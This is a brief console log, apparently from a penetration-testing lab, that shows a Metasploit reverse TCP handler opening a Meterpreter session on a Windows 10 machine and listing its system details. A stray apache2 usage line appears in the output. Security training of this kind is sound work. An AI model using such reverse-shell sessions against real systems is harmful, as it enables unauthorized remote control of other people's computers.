 msf6 exploit(multi/handler) > exploit
Usage: apache2 {start|stop|graceful-stop|restart|reload|force-reload}
[*] Started reverse TCP handler on 10.0.0.157:4444
[*] Sending stage (201798 bytes) to 10.0.0.1
[*] Meterpreter session 2 opened (10.0.0.157:4444 → 10.0.0.1:8468) at 2024-04-25 19:42:57 +0800
meterpreter > sysinfo
Computer        : DESKTOP-LIEHFF1
OS              : Windows 10 (10.0 Build 19044).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter >